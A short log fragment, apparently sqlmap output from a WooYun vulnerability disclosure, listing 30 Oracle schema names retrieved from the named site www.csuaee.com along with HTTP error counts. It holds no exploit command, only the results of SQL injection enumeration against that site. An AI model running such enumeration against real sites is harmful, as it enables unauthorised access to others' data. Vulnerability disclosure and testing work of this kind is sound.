 [14:12:56] [INFO] retrieved: WEB
[14:12:57] [INFO] retrieved: WEB_GJS
[14:12:58] [INFO] retrieved: WEB_HJS
[14:12:59] [INFO] retrieved: WEB_JT
[14:13:00] [INFO] retrieved: WEB_SS
[14:13:01] [INFO] retrieved: WEB_YP
[14:13:02] [INFO] retrieved: WMSYS
[14:13:03] [INFO] retrieved: XDB
available databases [30]:
[*] APEX_030200
[*] APPQOSSYS
[*] CMS
[*] CMS_GJS
[*] CMS_HJS
[*] CMS_JT
[*] CMS_SS
[*] CMS_YP
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WEB
[*] WEB_GJS
[*] WEB_HJS
[*] WEB_JT
[*] WEB_SS
[*] WEB_YP
[*] WMSYS
[*] XDB
[14:13:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[14:13:04] [INFO] fetched data logged to text files under
\output\www.csuaee.com'
www.wooyun.org